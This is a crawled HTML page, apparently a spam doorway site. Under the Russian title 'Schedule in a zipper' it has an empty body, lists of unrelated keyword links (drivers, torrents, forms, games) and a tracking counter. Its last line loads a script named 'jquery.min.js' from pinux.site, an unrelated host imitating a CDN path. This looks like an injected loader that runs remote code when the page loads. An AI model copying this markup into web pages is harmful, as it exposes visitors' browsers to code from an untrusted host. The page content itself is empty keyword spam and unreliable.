

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-v-molnii.html
body_size: 1756
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание в молнии - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание в молнии</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-drayver-mp250-series.html">Драйвер mp250 series</a></li>
                                <li><a href="ojjpg6-kak-sshit-aptechku-dlya-pohoda-shema.html">Как сшить аптечку для похода схема</a></li>
                                <li><a href="ojjpg6-skachat-kartu-dlya-css-2000.html">Скачать карту для css 2000</a></li>
                                <li><a href="ojjpg6-din-kunc-polnoch.html">Дин кунц полночь</a></li>
                                <li><a href="ojjpg6-vidy-i-zhanry-grafiki-prezentaciya.html">Виды и жанры графики презентация</a></li>
                                <li><a href="ojjpg6-gost-pelmeni-sibirskie.html">Гост пельмени сибирские</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-proshivka-lcd-televizorov.html">Прошивка lcd телевизоров</a></li>
                                            <li><a href="ojjpg6-origami-cvetok-shema-liliya.html">Оригами цветок схема лилия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-detektiv-belaya-noch.html">Детектив белая ночь</a></li>
                                            <li><a href="ojjpg6-skachat-film-180-i-vyshe-torrent.html">Скачать фильм 180 и выше торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-ato-igra-na-pk.html">Ато игра на пк</a></li>
                                            <li><a href="ojjpg6-vse-li-zhelaniya-vypolnimy-prezentaciya.html">Все ли желания выполнимы презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-blank-zayavleniya-o-naznachenii-posobiya-semyam.html">Скачать бланк заявления о назначении пособия семьям</a></li>
                                            <li><a href="ojjpg6-starbound-glad-giraffe-update-5.html">Starbound glad giraffe update 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
